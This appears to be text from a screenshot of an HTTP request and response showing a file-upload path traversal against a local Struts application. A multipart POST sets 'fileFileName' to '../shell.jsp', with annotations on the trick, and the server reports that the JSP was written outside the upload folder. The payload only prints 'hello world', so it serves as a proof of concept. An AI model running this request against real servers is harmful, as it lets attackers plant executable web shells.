 Request
Pretty Raw Hex Chinese \n
1 POST /index.action HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
10 Content-Length: 331
11
12 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
captitalize the first letter of field name
13 Content-Disposition: form-data; name="File"; filename="shell.jsp"
14 Content-Type: text/plain
15
16 <%
17 out.println("hello world");
18 %>
19 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
20 Content-Disposition: form-data; name="fileFileName"
21
22 ../shell.jsp
cause allowing path traversal
23 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
24
Response
Pretty Raw Hex Render Chinese
10 "-//W3C//DTD XHTML 1.1 Transitional//EN"
11 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12
13
14
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
16 <head>
17 <title>Upload Success</title>
18 <style>
19 .result-container {
20 max-width: 500px;
21 margin: 50px auto;
22 padding: 20px;
23 border: 1px solid #ccc;
24 border-radius: 5px;
25 text-align: center;
26 }
27 .file-info {
28 margin: 20px 0;
29 padding: 15px;
30 background-color: #f5f5f5;
31 border-radius: 4px;
32 }
33 .file-name {
34 font-size: 18px;
35 color: #333;
36 margin-bottom: 10px;
37 word-break: break-all;
38 }
39 .file-link {
40 display: inline-block;
41 margin-top: 10px;
42 color: #4CAF50;
43 text-decoration: none;
44 }
45 .file-link:hover {
46 text-decoration: underline;
47 }
48 .back-button {
49 background-color: #4CAF50;
50 color: white;
51 padding: 10px 20px;
52 text-decoration: none;
53 border-radius: 4px;
54 display: inline-block;
55 margin-top: 20px;
56 }
57 .back-button:hover {
58 background-color: #45a049;
59 }
60 </style>
61 </head>
62 <body>
63 <div class="result-container">
64 <h2>Upload Success!</h2>
65 <div class="file-info">
66 <div class="file-name">
67 File name: ../shell.jsp
68 </div>
69 <a href="upload/../shell.jsp" class="file-link" target="_blank">Download File</a>
70 </div>
71 <div>
72 <a href="index.action" class="back-button">Upload Another File</a>
73 </div>
74 </div>
75 </body>
76 </html>